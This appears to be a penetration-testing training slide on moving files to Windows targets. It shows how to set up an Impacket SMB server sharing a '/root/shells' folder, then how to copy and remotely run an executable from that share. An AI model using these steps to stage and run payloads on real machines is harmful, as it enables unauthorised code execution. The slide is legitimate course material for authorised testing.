

File Transfers – Windows- SMB Server - Windows transfer
Impacket:
https://github.com/SecureAuthCorp/impacket
git clone https://github.com/SecureAuthCorp/impacket.git
chmod +x setup.py
pip install -r requirements.txt
Python setup.py install
Smbserver:
python smbserver.py TestShare /root/shells
View files on remote smbserver:
dir \\192.168.x.x\Testshare
Copy file from remote server:
Copy \\192.168.x.x\Testshare\file.exe .
Remote run:
\\192.168.x.x\Testshare\file.exe